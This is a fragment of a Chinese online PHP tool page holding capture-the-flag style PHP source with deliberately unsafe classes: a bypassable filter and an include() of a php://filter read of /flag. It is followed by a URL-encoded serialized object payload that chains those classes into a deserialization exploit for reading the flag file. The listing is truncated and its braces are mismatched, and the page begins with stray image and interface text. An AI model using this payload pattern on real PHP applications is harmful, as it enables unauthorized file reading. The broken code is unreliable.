 点击运行 PHP PHP 在线工具 AI 编程工具 复制 清空 下载 选择文件 未选择文件
1 <?php
2 class Road_is_Long{
3     public $page;
4     public $string;
5     public function __construct($file='index.php'){
6         $this->page = $file;
7     }
8     public function __toString(){
9         return $this->string->page;
10     }
11
12     public function __wakeup(){
13         if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page))
14             echo "You can Not Enter 2022";
15             $this->page = "index.php";
16         }
17     }
18 }
19
20 class Try_Work_Hard{
21     protected  $var="php://filter/convert.base64-encode/resource=/flag";
22     public function append($value){
23         include($value);
24     }
25     public function __invoke(){
26         $this->append($this->var);
27
O%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3BO%3A12%3A%2
2Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3Bs%3A9%3A%22index.php%22%3
Bs%3A6%3A%22string%22%3BO%3A13%3A%22Make_a_Change%22%3A1%3A%7Bs%3A6%3A
%22effort%22%3BO%3A13%3A%22Try_Work_Hard%22%3A1%3A%7Bs%3A6%3A%22%00%2A%
00var%22%3Bs%3A49%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-
encode%2Fresource%3D%2Fflag%22%3B%7D%7D%7Ds%3A6%3A%22string%22%3BN%3B%7D